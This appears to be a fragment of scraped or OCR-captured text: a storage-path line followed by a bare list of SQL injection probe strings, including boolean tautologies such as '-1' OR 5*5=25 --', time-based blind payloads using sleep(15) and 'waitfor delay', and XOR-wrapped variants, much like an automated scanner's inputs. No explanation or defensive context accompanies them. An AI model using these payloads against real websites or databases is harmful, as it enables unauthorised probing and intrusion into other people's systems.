
8'"
@@TgHT4
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="